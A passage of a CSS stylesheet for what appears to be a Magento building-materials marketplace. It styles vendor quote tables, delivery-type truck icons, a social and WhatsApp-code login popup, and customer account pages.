        margin: 32px 0 0 0;
    }
    .search-optimizer-container .optimizer-furniture-input-container {
        border-bottom: 1px solid #E1E1E1;
    }

    .marketplace-optimizer-result tbody tr.products-table.products-optimizer {
        padding: 8px;
    }

    .marketplace-optimizer-result tr.products-table.products-optimizer {
        border: none !important;
    }

    .popup-content-import ol li table thead th,
    .popup-content-import ol li table tbody td {
        font-size: 12px;
        line-height: 12px;
        align-content: center;
    }

    .optimizer-table-data .popup-search, .marketplace-optimizer-result .popup-search {
        left: 2rem;
    }

    .popup-search .popup-content .list-search li button.btn-add-optimization {
        min-width: revert;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .popup-search .popup-content .list-search li div.product-description-search {
        font-size: 14px;
        display: -webkit-box;
        text-overflow: ellipsis;
        overflow: hidden;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        line-height: 16px;
    }

    .popup-search .popup-content .list-search li div.img-product-search , .popup-search .popup-content .list-search li .img-product-search img.product-image {
        width: 80px;
        height: 80px;
    }

    div.popup-search {
        bottom: 14.25rem;
    }

    .popup-search .popup-content .list-search li span.price-product {
        font-size: 18px;
        line-height: 18px;
    }

    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table-optimizer .vendor-tab-product-delete {
        position: relative;
    }

    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table td.vendor-tab-product-data svg {
        align-self: center;
    }

    .products-table .vendor-tab-product-stock div.stock-product.stock {
        font-size: 12px !important;
        font-weight: 500;
    }

    div.popup-content-import {
        width: 90vw;
        max-width: 600px;
    }

    .marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) td.vendor-tab-product-stock div,
    .marketplace-quote-view .products-table-optimizer td.vendor-tab-product-stock div,
    .marketplace-quote-view .products-table td.vendor-tab-product-stock div {
        font-size: 12px;
        line-height: 12px;
    }

    body:has(.optimizer-tab div.open-excel-popup) {
        overflow-y: auto;
    }

    .marketplace-optimizer-result div.search-optimizer-container {
        padding-top: 32px;
        padding-left: 0px;
        border-top: none;
        flex-direction: column;
    }
    .ship-address-container {
        display: none;
    }
}

.vendor-tab-styles .vendor-tab-no-seller .delete-btn + .chevron-icon-down {
    margin-right: 36px;
    margin-left: 14px;
}

.section-quote-container-vendors
.container-btn-quate-checkout
.btn-quate-corralones {
    width: 100%;
}

.product-social-links .share-dialog .button-mail svg {
    width: 20px;
    height: 20px;
}

.breadcrumb-budget svg {
    margin-left: 4px;
}

.vendor-tab-container
.product-container-vendor-tab
.multiplewishlist-shipment-header {
    height: 34px;
}

.vendor-tab-container .payment-container-vendor-tab .payment-header {
    height: 34px;
}

.table-history-vendors {
    display: flex;
    flex-direction: column;
    width: 100%;
}

.table-history-vendors tbody tr {
    display: flex;
    width: 100%;
}

.ship-container .multiplewishlist-shipment-header {
    .truck {
        background: url(../images/icon-truck-cargas-generales.svg) no-repeat
        center;
        width: 32px;
        height: 32px;
        margin-right: 8px;
        margin-left: 4px;
    }

    &[data-th="5768"] {
        .truck {
            background: url(../images/icon-truck-cargas-livianas.svg) no-repeat
            center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }

    &[data-th="8061"] {
        .truck {
            background: url(../images/icon-truck-paqueterÃ­a.svg) no-repeat
            center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }

    &[data-th="5769"] {
        .truck {
            background: url(../images/icon-truck-aridos.svg) no-repeat center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }
    &[data-th="5770"] {
        .truck {
            background: url(../images/icon-truck-hormigon.svg) no-repeat center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }
    &[data-th="8247"] {
        .truck {
            background: url(../images/icon-truck-cargas-especiales.svg)
            no-repeat center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }
    &[data-th="8248"] {
        .truck {
            background: url(../images/icon-truck-cargas-generales.svg) no-repeat
            center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }
}

/*-----PopupLogin-----*/

.popup-authentication .block-authentication {
    display: flex;
    justify-content: space-between;
    max-height: 312px;
}

.popup-authentication .block.block-swissup-social-login {
    display: flex;
    flex-direction: column;
}

.popup-authentication.modal-popup
.modal-inner-wrap
.modal-content
.block-customer-login {
    max-height: 312px;
    justify-items: center;
    align-items: center;
    width: auto;
    min-height: 312px;
    border-radius: 0px 16px 16px 0;
}

.block-authentication:has(.logo-img-col.hidden):has(.logo-img-col-dont-permission.hidden):has(.logo-img-col-dont-losebudget.hidden) .block-customer-login {
    border-radius: 16px !important;
}

.block-authentication:has(.logo-img-col.hidden):has(.logo-img-col-dont-permission.hidden):has(.logo-img-col-dont-losebudget.hidden) .block-customer-login .block-title {
    align-self: center;
}

.block-authentication.no-gutters:has(.logo-img-col.hidden),
.container-edge-popup.no-edge-popup{
    background-color: #FBF0D8 !important;
}

.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col,
.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col-dont-permission,
.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col-dont-losebudget
{
    width: 45%;
    align-self: center;
    height: 312px;
    max-height: 312px;
    align-content: center;
}

.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col-dont-permission,
.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col-dont-losebudget,
.container-edge-popup.no-edge-popup{
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    justify-content: center;
    font-family: 'Roboto';
    color: var(--text-warning);
    gap: 8px;
}

.popup-authentication.modal-popup .logo-img-col-dont-permission .login-dont-permission-title,
.popup-authentication.modal-popup .logo-img-col-dont-losebudget .login-dont-losebudget-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    width: 190px;
    margin-bottom: 0;
}

.popup-authentication.modal-popup .logo-img-col-dont-permission .login-dont-permission-msg,
.popup-authentication.modal-popup .logo-img-col-dont-losebudget .login-dont-losebudget-msg {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    width: 190px
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons {
    flex-direction: column-reverse;
}

.popup-authentication .block-authentication .block.block-swissup-social-login ul.buttons.buttons-social-link {
    flex-direction: column;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons
li {
    width: 216px;
    height: 32px;
    border-radius: 8px;
    margin-top: 4px;
    margin-bottom: 4px;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons
li
a {
    height: 32px;
    padding-left: 0;
}

.popup-authentication .block-authentication .block-title {
    align-self: start;
}

.popup-authentication
.block-authentication
.logo-img-col.hidden
+ .block-customer-login
.block-title {
    align-self: center;
    padding-left: 0px;
}

.popup-authentication .block-authentication .block-title strong {
    font-size: 24px;
    font-weight: 500;
    line-height: 24px;
    text-align: left;
    font-family: "Roboto", sans-serif;
}

.popup-authentication .block-authentication .block-title h2 {
    font-size: 18px;
    font-weight: 500;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons
li
a
.icon {
    align-items: center;
    justify-content: center;
    height: 32px;
    width: 32px;
    border-radius: 0px;
}

.popup-authentication .block-swissup-social-login .buttons a .text {
    margin-left: 4px;
}

.popup-authentication .block-swissup-social-login .buttons a .icon img {
    width: 32px;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons-social-link
.button-email {
    background-color: #ffb016;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons-social-link
.button-email:hover {
    background-color: #ffa000;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons-social-link
.button-whatsapp {
    background-color: #4dcb5b;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons-social-link
.button-whatsapp:hover {
    background-color: #4dcb2b;
}

.popup-authentication .block-swissup-social-login .buttons a .icon {
    width: 32px;
    background-color: white;
}

.popup-authentication
.block-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.icon {
    width: 36px;
    margin-left: -2px;
}

.popup-authentication
.block-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.text {
    margin-left: 0px;
    display: flex;
    align-self: baseline;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.icon
img {
    display: none;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.google
a
.icon
img {
    display: none;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.icon {
    background: url(../images/icon-login-facebook.svg) no-repeat center;
    padding: 4px;
}

.popup-authentication .block-swissup-social-login ul.buttons li.google a .icon {
    background: url(../images/icon-login-google.svg) no-repeat center;
    padding: 4px;
}

.popup-authentication
.block-swissup-social-login
ul.buttons-social-link
li.button-email
a
.icon {
    background: url(../images/icon-login-email.svg) no-repeat center;
    padding: 4px;
}

.popup-authentication
.block-swissup-social-login
ul.buttons-social-link
li.button-whatsapp
a
.icon {
    background: url(../images/icon-login-whatsapp.svg) no-repeat center;
    padding: 4px;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.text {
    visibility: hidden;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.text:before {
    content: "Facebook";
    visibility: visible;
    margin-left: 2px;
    display: flex;
    align-self: baseline;
}

.popup-authentication .block-swissup-social-login ul.buttons li.google a .text {
    visibility: hidden;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.google
a
.text:before {
    content: "Google";
    visibility: visible;
}

.popup-authentication
.block-authentication
.form-login
.fieldset.login
.field.email .control {
    height: 64px;
    margin-bottom: 14px;
}

.popup-authentication
.block-authentication
.form-login
.fieldset.login
.field.email
.label
span {
    margin-top: 32px;
    font-size: 18px;
    font-family: "Roboto";
}

.popup-authentication .block-authentication .field.email.required .label:after {
    font-size: 16px;
    font-family: "Roboto"
}


.popup-authentication .block-authentication .field.telephone.required .label:after {
    font-size: 16px;
    font-family: "Roboto"
}

.popup-authentication .form-login .fieldset.login .field.telephone .control{
    height: 64px;
    margin-bottom: 14px;
}

.popup-authentication .form-login .fieldset.login .field.telephone .label span {
    margin-top: 32px;
    font-size: 18px;
    font-family: "Roboto";
}

.popup-authentication
.block-authentication
.form-login
.fieldset.login
.field.email
.msj-check-info {
    font-weight: 500;
    line-height: 16px;
    font-size: 16px;
    font-family: "Roboto"
}

.popup-authentication
.block-authentication
.form-login
.fieldset.login
.field.telephone
.msj-check-info {
    font-weight: 500;
    line-height: 16px;
    font-size: 16px;
    font-family: "Roboto"
}

.block-authentication .actions-toolbar > .login-buttons {
    width: 132px;
    align-self: flex-end;
}

.block-authentication
.actions-toolbar
> .login-buttons
.action-login {
    width: 132px;
    font-size: 16px;
}

.popup-authentication.modal-popup._show .modal-inner-wrap {
    border-radius: 16px
}

.popup-authentication.modal-popup .modal-inner-wrap .modal-content {
    border-radius: 16px;
}

.popup-authentication .modal-content:has(.block-authentication) {
    overflow-y: revert;
}

.popup-authentication.modal-popup .password-link-login {
    width: 100%;
}

.popup-authentication .block-authentication .login-with-code div.chevron-icon {
    width: 16px;
}

.popup-authentication .block-authentication.no-gutters {
    display: flex;
    flex-direction: column;
    border-radius: 16px
}

.customer-validation-modal .action-buttons-validation {
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse;
    margin-top: 24px;
}

.popup-authentication
.block-authentication
.actions-toolbar
.password-link-login
.continue-login-link {
    width: 132px;
    height: 32px;
    border-radius: 8px;
}

.catalog-product-view:has(.price-by-inner) .product-info-main .set-qty-product .qty-input .label {
    position: relative;
    left: 25%;
    top: 9px;
    width: 0;
}

.catalog-product-view .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec, .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc {
    right: 10px;
}

.cms-home .popup-authentication .block-authentication .chevron-icon {
    fill: var(--white);
    width: 16px;
}

.popup-authentication
.block-authentication
.form-login
.field.email.required
.control
div.mage-error[generated]:not(#newsletter-error) {
    background: #dc3545;
    height: 24px;
    color: #ffff;
    align-content: center;
    text-align: center;
    border-radius: 4px;
    font-size: 14px !important;
    font-family: "Roboto Condensed";
}

.popup-authentication
.block-authentication
.actions-toolbar
.password-link-login
.secondary
.mr-3 {
    display: none;
}

.popup-authentication .block-authentication .field.password {
    display: none;
}

.block-authentication .actions-toolbar .login-buttons {
    min-width: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
    display: flex;
    flex-direction: row-reverse;
}

.block-authentication .actions-toolbar .tertiary {
    min-width: 100%;
    width: 100%;
}

.block-authentication .actions-toolbar .tertiary a {
    min-width: 100%;
    width: 100%;
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
    align-items: center;
}

.field.whatsapp-code {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.field.whatsapp-code .control input {
    width: 30px;
    height: 40px;
    margin-left: 2px;
    margin-right: 2px;
}

.field.whatsapp-code .control
{
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: center;
    margin-bottom: 8px;
}


.field.whatsapp-code
.control
.input-code-primary {
    display: flex;
    margin-right: 4px;
}


.field.whatsapp-code
.control
.input-code-secondary {
    display: flex;
    margin-left: 4px;
}

.field.whatsapp-code .label {
    text-align: center;
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    width: 240px;
    margin-bottom: 8px;
}


.field.whatsapp-code
.control
.token-input-wrap-token {
    width: 300px;
    grid-column-gap: 10px;
    margin-bottom: 10px;
}


.field.whatsapp-code
.control
.token-input-wrap {
    padding: 0;
    display: flex;
    position: relative;
}

.field.whatsapp-code .control .token-fake {
    width: 28px;
    height: 38px;
    background-color: #ffff;
    margin: 2px;
    border-radius: 6px;
    border: 1px solid #aeaeae;
}

.field.whatsapp-code .control .token-input {
    z-index: 2;
    width: 210px;
    color: #000;
    text-align: left;
    letter-spacing: 23px;
    text-transform: uppercase;
    background-color: transparent;
    border: none;
    margin-bottom: 0;
    padding: 0 0 0 10px;
    font-family: Roboto, sans-serif;
    font-size: 16px;
    font-weight: 500;
    position: absolute;
    top: 0;
    left: 0;
}

.block-authentication
.block[class]
.field.whatsapp-code
.control
.token-overflow {
    z-index: 5;
    width: 30px;
    height: 50px;
    background-color: #e7e7e7;
    position: absolute;
    top: 0%;
    left: 100%;
    right: auto;
}

.marketplace-quote-view
.modal-popup.modal-slide._inner-scroll._show
.field.whatsapp-code
.control
.token-overflow {
    z-index: 5;
    width: 30px;
    height: 50px;
    position: absolute;
    top: 0%;
    left: 100%;
    right: auto;
}

.popup-authentication .block-authentication .field.email .new-username-msg,
.popup-authentication .block-authentication .field.telephone .new-username-msg-whatsapp {
    background-color: #fbf0d8;
    height: 24px;
    border-radius: 4px;
    line-height: 22px;
    text-align: center;
    font-weight: 510;
}

.popup-authentication
.block-authentication
.field.email
.new-username-msg
span,
.popup-authentication
.block-authentication .field.telephone
.new-username-msg-whatsapp
span{
    color: #694614;
    font-weight: 510;
    font-size: 16px;
    font-family: "Roboto";
}

.popup-authentication .block-authentication .field.email .username-msg,
.popup-authentication .block-authentication .field.telephone .username-msg-whatsapp {
    height: 24px;
    background-color: #0b9952;
    border-radius: 4px;
    line-height: 22px;
    color: var(--white);
    text-align: center;
    font-weight: 510;
    font-family: "Roboto";
    font-size: 16px
}


.popup-authentication
.block-authentication
.field.telephone.required
.control
.mage-error {
    background-color: var(--eco-hint);
    color: var(--white);
    height: 24px;
    border-radius: 4px;
    text-align: center;
    font-size: 14px !important;
    line-height: 18px;
    font-family: "Roboto Condensed";
}

.popup-authentication
.block-authentication .need-complete-email-error,
.block-authentication .field.telephone .need-complete-email-error-whatsapp {
    background: var(--eco-hint);
    color: var(--white);
    font-size: 16px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    align-content: center;
    font-family: "Roboto";
    font-weight: 510;
}

.field.whatsapp-code .msg_error_invalid_code,
.field.whatsapp-code .msg_error_overdue_code,
.field.whatsapp-code .msg_error_locked_user {
    margin-bottom: 8px;
    width: 50%;
    text-align: center;
    margin-top: -24px
}

.field.whatsapp-code .msg_error_invalid_code span,
.field.whatsapp-code .msg_error_overdue_code span,
.field.whatsapp-code .msg_error_locked_user span {
    color: var(--eco-hint);
    font-size: 14px;
    font-weight: 510;
}


.popup-authentication .block-authentication .block-content {
    width: 100%;
}

.popup-authentication .block-authentication .form-login .msj-username-container {
    display: flex;
    justify-content: center;
    flex-direction: column;
    text-align: center;
    padding-top: 0rem;
    padding-bottom: 1.6rem;
    font-size: 16px !important;
}

.popup-authentication .block-authentication .field.telephone.required .msj-username-container, .popup-authentication .block-authentication .field.telephone.required .msj-new-container  {
    margin: 16px 0 0 0;
}

.popup-authentication .block-authentication .field.email.required .msj-new-container, .popup-authentication .block-authentication .field.telephone.required .msj-new-container {
    padding-bottom: 1.6rem;
    font-size: 16px;
}

.popup-authentication .block-authentication .field.email .input-text,
.popup-authentication .block-authentication .field.telephone .whatsapp-number-input {
    height:40px;
    font-size: 16px;
}

.popup-authentication .block-authentication .field.email .input-text::placeholder, .wo-tax-price-configurable, .wo-tax-price.text-center, .popup-authentication .block-authentication .field.telephone .whatsapp-number-input::placeholder  {
    font-style: italic;
}

.popup-authentication .block-authentication .actions-toolbar .send-login-link .chevron-icon svg{
    height: 14px;
    margin-bottom: 2px;
}

.popup-authentication .block-authentication .actions-toolbar .send-login-link .chevron-icon{
    display: flex;
    justify-content: flex-end;
}

.customer-validation-modal .btn-secondary-unify-account .chevron-icon::after {
    display: none;
}

.popup-authentication .block-authentication .actions-toolbar .login-with-code .chevron-icon:after {
    display: none;
}

.popup-authentication .block-authentication .actions-toolbar .send-login-link .chevron-icon:after {
    display: none;
}

.popup-authentication .block-swissup-social-login .buttons .button-whatsapp .chevron-icon, .popup-authentication .block-swissup-social-login .buttons .button-email .chevron-icon, .popup-authentication .block-swissup-social-login .buttons .facebook .chevron-icon, .popup-authentication .block-swissup-social-login .buttons .google .chevron-icon {
    align-self: center;
    position: absolute;
    right: 0;
    filter: invert(1);
    width: 24px;
}

.popup-authentication .block-swissup-social-login .buttons .button-whatsapp .chevron-icon::after, .popup-authentication .block-swissup-social-login .buttons .button-email .chevron-icon::after, .popup-authentication .block-swissup-social-login .buttons .facebook .chevron-icon::after, .popup-authentication .block-swissup-social-login .buttons .google .chevron-icon::after   {
    height:14px
}

.popup-authentication
.block-authentication .field.email.required .customer-email {
    font-size: 18px;
    font-family: "Roboto";
}

/* Mediaquery PopupLogin */
@media (max-width: 769px) {

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content {
        display: flex;
        justify-content: center;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        overflow: revert;
        border-radius: 16px;
    }

    .popup-authentication .block-authentication .form-login .fieldset.login .field.email {
        width:100%;
    }

    .popup-authentication .block-authentication .form-login .fieldset.login .field.telephone {
        width:100%;
    }

    .popup-authentication .block-authentication .form-login .fieldset.login .field.telephone .control,
    .popup-authentication .block-authentication .form-login .fieldset.login .field.email .control {
        margin-right: 0;
        text-align: center;
    }

    .popup-authentication .block-authentication .block-swissup-social-login {
        align-self: center;
    }

    .popup-authentication .block-authentication .password-link-login {
        width:100%;
    }

    .field.whatsapp-code .control .token-input {
        width: 210px;
    }

    .popup-authentication .block-authentication .block-customer-login {
        align-content: center;
    }

    .popup-authentication .field.whatsapp-code {
        margin-bottom: 24px;
    }

    .popup-authentication .block-authentication .field.telephone .iti--allow-dropdown input.iti__tel-input[type=text] {
        width: 100% !important;
    }
    .field.whatsapp-code .btn-resend-code {
        margin-bottom: 18px;
    }
    .catalog-product-view .columns div.product-info-main {
        max-width: none;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-customer-login {
        max-height: 312px;
    }
}



/*-----MyAccount-----*/

.account.customer-account-index .block-collapsible-nav,
.customer-address-form .block-collapsible-nav {
    background: var(--white);
    padding: 14px;
    border-radius: 16px;
}

.account.customer-account-index .page-title-wrapper .page-title {
    display: none;
}

.account.customer-account-index .block-dashboard-info .account-title-section {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: left;
    color: var(--text-normal);
    margin: 0 0 8px 0;
}

.account.customer-account-index .title.block-collapsible-nav-title strong {
    font-family: "Roboto";
    font-size: 27px;
    font-weight: 500;
    line-height: 32px;
    text-align: left;
    color: var(--text-normal)
}

.account.customer-account-index .account-info-container {
    padding: 24px;
    gap: 16px;
    display: grid;
}

.account.customer-account-index .block-dashboard-info .block-content {
    margin-bottom: 24px;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config tbody tr {
    border: none;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config tbody tr td {
    padding: 0px;
    margin: 0px;
    align-items: center;
    width: 100%;
    max-width: none;
    flex: revert;
}

.account.customer-account-index .block-dashboard-info {
    margin-top: -24px;
}

.account.customer-account-index .block-dashboard-info .well-white {
    border-radius: 16px;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config {
    box-shadow: none;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config tbody {
    display: grid;
    gap: 16px;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config tbody tr {
    display: grid;
    gap: 24px;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config .b-name-surname,
.account.customer-account-index .block-dashboard-info .table-my-account-config .text-email-phone,
.account.customer-account-index .block-dashboard-info .table-my-account-config .text-whatsapp {
    justify-content: flex-end;
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    text-align: left;
    color: var(--text-normal);
    padding: 0 16px 0 0;
}

.customer-account-index .block-dashboard-info .table-my-account-config .input-button-name-surname input,
.account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email input,
.customer-account-index .block-dashboard-info .table-my-account-config .input-phone {
    font-family: "Roboto Condensed";
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    text-align: left;
    color: #767676;
    -webkit-text-fill-color: #767676;
    padding: 12px 8px;
    margin: 0px;
    border: 1px solid #AEAEAE;
    width: 100%;
    min-height: 40px;
}

.customer-account-index .block-dashboard-info .table-my-account-config .input-button-name-surname input::placeholder,
.account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email input::placeholder,
.customer-account-index .block-dashboard-info .table-my-account-config .input-phone::placeholder {
    font-family: "Roboto Condensed";
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    text-align: left;
    color: #767676;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email,
.account.customer-account-index .input-button-phone,
.customer-account-index .block-dashboard-info .table-my-account-config .input-button-name-surname {
    width: 100%;
    display: flex;
    flex-direction: column;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config .iti__flag-container {
    display: none;
}

.customer-account-index .block-dashboard-info .table-my-account-config .input-phone,
.account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email input {
    background-position: 95% 50% !important;
}

.account.customer-account-index .block-dashboard-info .btn-container-edit-my-account {
    display: flex;
    justify-content: flex-end;
}

.account.customer-account-index .block-addresses-list .addresses-account-container .actions-toolbar{
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.account.customer-account-index .block-addresses-list .ship-container.addresses-account-container {
    background: var(--white);
    border-radius: 16px;
    padding-top: 16px;
    padding-bottom: 16px;
    width: 100%;
    margin-right: 8px;
}

.account.customer-account-index .block-addresses-list .billing-container.addresses-account-container {
    background: var(--white);
    border-radius: 16px;
    padding-top: 16px;
    padding-bottom: 16px;
    margin-left: 8px;
}

.account.customer-account-index .block-addresses-list .billing-container .actions-toolbar {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.account.customer-account-index  .block-addresses-list .payment-billing-address-list {
    flex-wrap: nowrap;
    width: 101%;
}

.account.customer-account-index .block-content#billing-shipping-info {
    padding-left: 12px;
    padding-right: 12px;
    padding-top: 16px;
}


.account.customer-account-index .block-addresses-list .ship-container .actions-toolbar .d-flex {
    align-items:center;
}

.account.customer-account-index .block-addresses-list .billing-container .actions-toolbar .d-flex {
    align-items:center;
}

.account.customer-account-index .block-addresses-list .ship-container .actions-toolbar .d-flex div {
    width: 24px;
    margin: 8px;
}

.account.customer-account-index .block-addresses-list .billing-container .actions-toolbar .d-flex div {
    width: 20px;
    margin: 8px;
    margin-bottom: 14px;
}

.account.customer-account-index .block-addresses-list .ship-container .actions-toolbar .d-flex span {
    font-size: 20px;
    line-height: 20px;
    padding-left: 4px;
}

.account.customer-account-index .block-addresses-list .billing-container .actions-toolbar .d-flex span {
    font-size: 20px;
    line-height: 20px;
    padding-left: 4px;
}

.address-item .address-item-content .action.ml-auto {
    display: flex;
    flex-direction: row;
}

.address-item .address-item-content .action .edit-btn {
    border-top-left-radius: 8px;
    border-bottom-left-radius: 8px;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
    border-right: none;
    margin-left:0px;
    margin-right: 0px;
    height: revert;
    width: revert;
    max-height: 24px;
}

.address-item .address-item-content .action .delete-btn {
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    margin-left:0px;
    margin-right: 0px;
    height: revert;
    width: revert;
    max-height: 24px;
}

.action .edit-btn span,
.action .delete-btn span {
    display: none;
}

.account.customer-account-index .container-title-edit-my-account {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items:center;
    margin-bottom: 16px;
}

.account.customer-account-index .title-edit-my-account {
    text-transform: uppercase;
    font-family: "Roboto";
    font-size: 27px;
    font-weight: 500;
    line-height: 32px;
    text-align: left;
    color: var(--text-normal)
}

.account.customer-account-index .container-title-billing-shipping {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items:center;
}

.account.customer-account-index .title-billing-shipping {
    text-transform: uppercase;
    color: var(--text-normal);
    font-weight: 500;
    font-size: 24px;
    font-family: Roboto;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .title-block {
    font-family: 'Roboto';
    font-size: 24px;
    line-height: 24px;
    font-weight: 500;
    margin-bottom: 20px;
    color: #4D4D4D
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-firstname .label {
    display: flex;
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #4D4D4D;
    margin-bottom: 8px;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-firstname .control input {
    height: 40px;
    width: 100%;
    padding-left: 10px;
    opacity: 1;
    color: #767676;
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-whatsapp {
    margin:8px 0;

}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-whatsapp .label {
    display: flex;
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #4D4D4D;
    margin-bottom: 8px;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-whatsapp .control .iti {
    width: 100%
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .complete-input-modal input {
    height: 40px;
    width: 100%;
    padding-left: 10px;
    border: none;
    background: none;
    opacity: 1;
    color: #767676;
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .complete-input-modal .iti--allow-dropdown .iti__flag-container, .vendor-tab-product-price:has(.past-price-special.hidden) .product-special-price-tooltip-container {
    display:none;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field.email.required .label span {
    font-weight: 500;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .btn-primary.send-code-unify-account {
    width: 150px;
    border-radius: 8px;
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-firstname .control input::placeholder  {
    color: #767676;
    font-style: italic;
    font-weight: 400;
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto";
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-whatsapp .control input::placeholder {
    color: #767676;
    font-style: italic;
    font-weight: 400;
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto";
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field.email.required .control input::placeholder {
    color: #767676;
    font-style: italic;
    font-weight: 400;
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto";
}

.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show .modal-footer {
    display: none;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .need-complete-name-error {
    background: var(--eco-hint);
    color: var(--white);
    font-size: 16px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    align-content: center;
    font-family: "Roboto";
    font-weight: 510;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .need-complete-email-error  {
    background: var(--eco-hint);
    color: var(--white);
    font-size: 16px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    align-content: center;
    font-family: "Roboto";
    font-weight: 510;
}

